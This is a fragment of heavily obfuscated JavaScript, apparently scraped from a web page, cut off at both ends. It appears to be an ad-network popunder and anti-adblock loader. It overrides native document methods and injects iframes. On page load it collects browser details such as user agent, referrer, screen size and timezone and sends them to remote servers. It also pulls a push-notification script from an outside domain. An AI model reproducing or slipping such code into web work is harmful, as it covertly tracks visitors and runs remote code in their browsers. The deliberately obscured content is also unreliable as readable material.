$.Bc:t[$.fu]=function(){l(n),t[$.fu]=null,o[$.bB](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cv);break;}}}):u=function(n){setTimeout(l,$.z,n);}:(i=$.fy+Math[$.BD]()+$.gA,n=function(n){n[$.fz]===e&&$.gC==typeof n[$.Di]&&$.z===n[$.Di][$.Jk](i)&&l(+n[$.Di][$.Bd](i[$.Gq]));},e[$.B]?e[$.B]($.Gm,n,!$.Bc):e[$.gB]($.ff,n),u=function(n){e[$.Ix](i+n,$.Jn);}),d[$.Jg]=function(n){for($._Cw=$.z;$._Cw<$.CH;$._Cw+=$.Bc){switch($._Cw){case $.Bt:return a[c]=r,u(c),c++;break;case $.Bc:for(var t=new Array(arguments[$.Gq]-$.Bc),e=$.z;e<t[$.Gq];e++)t[e]=arguments[e+$.Bc];break;case $.Bf:var r=$.$($.dt,n,$.du,t);break;case $.z:$.Fc!=typeof n&&(n=new Function($.BF+n));break;}}},d[$.Jh]=v;break;case $.z:var u,o,t,i,n,c=$.Bc,a=$.$(),f=!$.Bc,s=e[$.v],d=Object[$.ca]&&Object[$.ca](e);break;}}}break;case $.Bf:function v(n){delete a[n];}break;case $.z:$.CF;break;}}}($.CG==typeof self?void $.z===n?this:n:self);}[$.Bb](t,e($.fI),e($.fm)));},function(n,t){for($._Cx=$.z;$._Cx<$.Fx;$._Cx+=$.Bc){switch($._Cx){case $.Fm:function h(){}break;case $.CH:!function(){for($._BD=$.z;$._BD<$.Bf;$._BD+=$.Bc){switch($._BD){case $.Bc:try{r=$.Fc==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.Fc==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fv:function l(){if(!s){for($._Cr=$.z;$._Cr<$.CH;$._Cr+=$.Bc){switch($._Cr){case $.Bt:a=null,s=!$.Bc,function(t){for($._Ce=$.z;$._Ce<$.Bt;$._Ce+=$.Bc){switch($._Ce){case $.Bf:try{r(t);}catch(n){try{return r[$.Bb](null,t);}catch(n){return r[$.Bb](this,t);}}break;case $.Bc:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.Bc:s=!$.z;break;case $.Bf:for(var t=f[$.Gq];t;){for($._CG=$.z;$._CG<$.Bf;$._CG+=$.Bc){switch($._CG){case $.Bc:d=-$.Bc,t=f[$.Gq];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gv]();break;}}}break;case $.z:var n=c(v);break;}}}}break;case $.Bt:function c(t){for($._Bw=$.z;$._Bw<$.Bt;$._Bw+=$.Bc){switch($._Bw){case $.Bf:try{return e(t,$.z);}catch(n){try{return e[$.Bb](null,t,$.z);}catch(n){return e[$.Bb](this,t,$.z);}}break;case $.Bc:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fl:function w(n,t){this[$.JH]=n,this[$.JI]=t;}break;case $.Fi:var a,f=[],s=!$.Bc,d=-$.Bc;break;case $.Bf:function i(){throw new Error($.Gy);}break;case $.Bc:function o(){throw new Error($.Gx);}break;case $.GG:u[$.Er]=function(n){for($._CB=$.z;$._CB<$.Bt;$._CB+=$.Bc){switch($._CB){case $.Bf:f[$.aJ](new w(n,t)),$.Bc!==f[$.Gq]||s||c(l);break;case $.Bc:if($.Bc<arguments[$.Gq])for(var e=$.Bc;e<arguments[$.Gq];e++)t[e-$.Bc]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gq]-$.Bc);break;}}},w[$.Bj][$.Gv]=function(){this[$.JH][$.Bu](null,this[$.JI]);},u[$.Es]=$.Et,u[$.Et]=!$.z,u[$.Eu]=$.$(),u[$.Ev]=[],u[$.Ew]=$.BF,u[$.Ex]=$.$(),u.on=h,u[$.Ey]=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=function(n){return[];},u[$.FH]=function(n){throw new Error($.aF);},u[$.FI]=function(){return $.Iz;},u[$.FJ]=function(n){throw new Error($.aG);},u[$.Fa]=function(){return $.z;};break;case $.Ft:function v(){s&&a&&(s=!$.Bc,a[$.Gq]?f=a[$.bw](f):d=-$.Bc,f[$.Gq]&&l());}break;case $.z:var e,r,u=n[$.BH]=$.$();break;}}},function(n,t,e){for($._Ee=$.z;$._Ee<$.Fl;$._Ee+=$.Bc){switch($._Ee){case $.Fv:a.Nt=$.Cq,a.qt=$.Cu,a.Ct=$.IJ,a.Dt=$.Ia,a.Rt=$.Ib,a.Ut=$.Ht;break;case $.Bt:t.Cn=function(n,t){for($._v=$.z;$._v<$.Bf;$._v+=$.Bc){switch($._v){case $.Bc:h[i]=c+$.Bc,h[u]=new Date()[$.bG](),h[o]=$.BF;break;case $.z:var e=x(n,t),r=j(e,$.Bt),u=r[$.z],o=r[$.Bc],i=r[$.Bf],c=parseInt(h[i],$.GG)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cv=$.z;$._Cv<$.Bt;$._Cv+=$.Bc){switch($._Cv){case $.Bf:var b,p,_,g;break;case $.Bc:if(h[o]&&!h[i]){for($._Cs=$.z;$._Cs<$.CH;$._Cs+=$.Bc){switch($._Cs){case $.Bt:b=y,p=$.dc+($.z,O.N)()+$.ei,_=Object[$.Jm](b)[$.Jl](function(n){for($._Ca=$.z;$._Ca<$.Bf;$._Ca+=$.Bc){switch($._Ca){case $.Bc:return[n,t][$.Jt]($.ew);break;case $.z:var t=f(b[n]);break;}}})[$.Jt]($.fH),(g=new window[$.ci]())[$.at]($.IG,p,!$.z),g[$.cE](T,S),g[$.cz](_);break;case $.Bc:h[i]=d,h[c]=$.z;break;case $.Bf:var y=$.$($.dD,n,$.dE,w,$.dF,v,$.dG,e,$.dH,d,$.fB,function(){for($._By=$.z;$._By<$.CH;$._By+=$.Bc){switch($._By){case $.Bt:return h[A]=t;break;case $.Bc:if(n)return n;break;case $.Bf:var t=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.z:var n=h[A];break;}}}(),$.dI,m,$.dJ,s,$.da,a,$.dk,navigator[$.ct],$.dw,window[$.as][$.p],$.dx,window[$.as][$.q],$.br,t||k,$.eH,new Date()[$.bI](),$.ea,($.z,M[$.Bw])(e),$.eb,($.z,M[$.Bw])(w),$.ec,($.z,M[$.Bw])(m),$.ed,navigator[$.cv]||navigator[$.dv]);break;case $.z:var a=parseInt(h[c],$.GG)||$.z,s=parseInt(h[o],$.GG),d=new Date()[$.bG](),v=d-s,l=document,w=l[$.dE],m=window[$.cA][$.cd];break;}}}break;case $.z:var r=x(n,t),u=j(r,$.Bt),o=u[$.z],i=u[$.Bc],c=u[$.Bf];break;}}};break;case $.Fi:var T=$.Cm,S=$.Cn,A=$.Co,o=$.Cp,i=$.Cq,c=$.Cr,k=$.Cs,a=$.$();break;case $.Bf:var j=function(n,t){for($._EJ=$.z;$._EJ<$.Bt;$._EJ+=$.Bc){switch($._EJ){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EF=$.z;$._EF<$.Bt;$._EF+=$.Bc){switch($._EF){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function x(n,t){for($._c=$.z;$._c<$.Bf;$._c+=$.Bc){switch($._c){case $.Bc:return[[A,r][$.Jt](e),[A,r,o][$.Jt](e),[A,r,i][$.Jt](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.CH:var r,u=e($.GG),M=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),O=e($.Bc);break;case $.z:$.CF;break;}}},function(n,t,r){for($._Er=$.z;$._Er<$.Fi;$._Er+=$.Bc){switch($._Er){case $.Bt:function s(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(v,l){for($._Eq=$.z;$._Eq<$.Bf;$._Eq+=$.Bc){switch($._Eq){case $.Bc:return($.z,o.Bn)(n)[$.bf](function(n){return(n=n&&$.Cl in n?n[$.Cl]:n)&&($.z,a.zt)(w.e,n),n;})[$.eg](function(){return($.z,a.Ht)(w.e);})[$.bf](function(n){for($._Ep=$.z;$._Ep<$.Bf;$._Ep+=$.Bc){switch($._Ep){case $.Bc:n&&(n=n[$.Bh](new RegExp($.e,$.Bl),(d=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[d]=c,d))[$.Bh](new RegExp($.f,$.Bl),(s=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[s]=e,s))[$.Bh](new RegExp($.BC,$.Bl),(r=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[r]=f,r))[$.Bh](new RegExp($.fx,$.Bl),(t=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[t]=i,t)),u=n,o=v,a=l,new b[$.Bw](function(n,t){for($._Ej=$.z;$._Ej<$.Fi;$._Ej+=$.Bc){switch($._Ej){case $.Bt:try{_[$.Bx][$.cn](e,_);}catch(n){(document[$.c]||document[$.j])[$.n](e);}break;case $.Bc:var e=document[$.A]($.Cv),r=document[$.i](u);break;case $.CH:setTimeout(function(){return e[$.Bx][$.bB](e),($.z,y.ln)(o)?(($.z,m[$.Ds])($.fq),n()):t();});break;case $.Bf:e[$.cH]=a,e[$.n](r),-$.Bc<[h.Mn,h.Tn,h.On][$.Jk](w.g)&&(e[$.fr]($.fs,w.e),e[$.fr]($.ft,($.z,p[$.Bw])(c(w.M))));break;case $.z:($.z,m[$.Ds])($.fn);break;}}}));break;case $.z:var u,o,a,t,r,s,d;break;}}});break;case $.z:var n=v===h._n?($.z,u[$.Dq])():c(w.M);break;}}};break;case $.CH:var _=document[$.a];break;case $.Bf:var w=r($.z),h=r($.Fm),m=r($.Bf),u=r($.Bc),o=r($.Fx),a=r($.Gb),y=r($.Fv),b=s(r($.Ga)),p=s(r($.GG));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ef=$.z;$._Ef<$.Ft;$._Ef+=$.Bc){switch($._Ef){case $.Fi:function f(n){for($._d=$.z;$._d<$.Bf;$._d+=$.Bc){switch($._d){case $.Bc:return[[r,t][$.Jt](o),[r,t][$.Jt](u)];break;case $.z:var t=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.Bf:var c=function(n,t){for($._Ea=$.z;$._Ea<$.Bt;$._Ea+=$.Bc){switch($._Ea){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EG=$.z;$._EG<$.Bt;$._EG+=$.Bc){switch($._EG){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.zt=function(n,t){for($._e=$.z;$._e<$.Bf;$._e+=$.Bc){switch($._e){case $.Bc:h[u]=$.z,h[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bf),u=r[$.z],o=r[$.Bc];break;}}},t.Ht=function(n){for($._t=$.z;$._t<$.Bt;$._t+=$.Bc){switch($._t){case $.Bf:return h[r]=o+$.Bc,i;break;case $.Bc:{for($._r=$.z;$._r<$.Bf;$._r+=$.Bc){switch($._r){case $.Bc:if(!i)return null;break;case $.z:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bf),r=e[$.z],u=e[$.Bc],o=parseInt(h[r],$.GG)||$.z,i=h[u];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:var r=$.Ct,u=$.Cu,o=$.Cr,a=$.Bt;break;case $.z:$.CF;break;}}}]);break;case $.CH:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return b[$.u][$.v][n][$.Bu](window[$.v],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BI](document,n,$.$($.Bv,function(){return window[$.v][n];},$.Be,!$.Bc));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Bh](new RegExp($.Bk,$.Bl),k),b[$.u][$.v][$.i][$.Bb](window[$.v],arguments[$.z]);};break;case $.Fv:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=e;}break;case $.Bt:var k=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=g;}break;case $.Fi:try{h=window[$.t];}catch(n){delete window[$.t],window[$.t]=$.$($.Bm,$.$(),$.CC,function(n,t){return this[$.Bm][n]=i(t);},$.CE,function(n){return this[$.Bm][$.Bn](n)?this[$.Bm][n]:void $.z;},$.CA,function(n){return delete this[$.Bm][n];},$.Bz,function(){return this[$.Bm]=$.$();}),h=window[$.t];}break;case $.Bf:b[$.l][$.o]=$.w,b[$.l][$.p]=$.x,b[$.l][$.q]=$.x,b[$.l][$.r]=$.y,b[$.l][$.s]=$.z,b[$.h]=$.m,a[$.j][$.n](b),i=b[$.u][$.BA],c=b[$.u][$.e],d=b[$.u][$.BB],e=b[$.u][$.f],f=b[$.u][$.BC],g=b[$.u][$.g];break;case $.Bc:try{b=window[$.v][$.A]($.BE);}catch(n){for($._D=$.z;$._D<$.Bf;$._D+=$.Bc){switch($._D){case $.Bc:j[$.Bp]=$.Br,b=j[$.Bs];break;case $.z:var j=(a[$.a]?a[$.a][$.Bx]:a[$.c]||a[$.CB])[$.CD]();break;}}}break;case $.Ft:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=c;}break;case $.z:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var f=String.fromCharCode;function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<579;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).O+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//propu.sh/ntfc.php?p=3917113" data-cfasync="false" async onerror="_jvrkce()" onload="_zoynsima()"></script>
 <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.z;$._Eu<$.GG;$._Eu+=$.Bc){switch($._Eu){case $.Fm:!function(e){for($._E=$.z;$._E<$.Bt;$._E+=$.Bc){switch($._E){case $.Bf:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BI](n,t,$.$($.Be,!$.Bc,$.By,!$.z,$.Bv,e));},u.n=function(n){for($._C=$.z;$._C<$.Bf;$._C+=$.Bc){switch($._C){case $.Bc:return u.d(t,$.Bo,t),t;break;case $.z:var t=n&&n[$.Bq]?function(){return n[$.Bw];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bj][$.Bn][$.Bb](n,t);},u.p=$.BF,u(u.s=$.BJ);break;case $.Bc:function u(n){for($._B=$.z;$._B<$.Bt;$._B+=$.Bc){switch($._B){case $.Bf:return e[n][$.Bb](t[$.BH],t,t[$.BH],u),t.l=!$.z,t[$.BH];break;case $.Bc:var t=r[n]=$.$($.Bg,n,$.Bi,!$.Bc,$.BH,$.$());break;case $.z:if(r[n])return r[n][$.BH];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._I=$.z;$._I<$.Bt;$._I+=$.Bc){switch($._I){case $.Bf:t.e=3917116,t.a=3917115,t.v=3,t.w=6,t.h=45,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.M='Ly93aHVnZXN0by5uZXQvNS8zOTE3MTE2',t.O=2,t.T=$.IH*1612532324,t.S='81mzfpeg',t.A='yff',t.k='lpqjtpir1ou',t.I='_cffwwt',t.P='_lwobwh';break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bc=$.z;$._Bc<$.Bt;$._Bc+=$.Bc){switch($._Bc){case $.Bf:var r=e($.Fi),u=e($.Fj),o=e($.z);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dq]=function(){return $.Jj+o.e+$.ba;},t.B=function(){return $.Jr+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.am],u[$.Gp][$.am]),($.z,r.C)(u[$.EG][$.am],u[$.Gp][$.am])][$.Jt]($.cs);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bm=$.z;$._Bm<$.Bt;$._Bm+=$.Bc){switch($._Bm){case $.Bf:var r=[];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dr]=function(){return r;},t[$.Ds]=function(n){r[$.Bd](-$.Bc)[$.ag]()!==n&&r[$.aJ](n);};break;case 